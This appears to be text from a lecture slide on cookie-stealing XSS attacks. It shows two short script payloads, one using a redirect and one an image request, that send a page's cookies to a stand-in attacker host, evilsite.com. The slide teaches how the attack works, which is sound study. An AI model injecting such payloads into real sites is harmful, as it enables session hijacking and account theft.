 Cookie Stealing XSS Attacks
• Attack 1
<script>
document.location = "http://www.evilsite.com/steal.php?cookie="+document.cookie;
</script>
• Attack 2
<script>
img = new Image();
img.src = "http://www.evilsite.com/steal.php?cookie=" + document.cookie;
</script>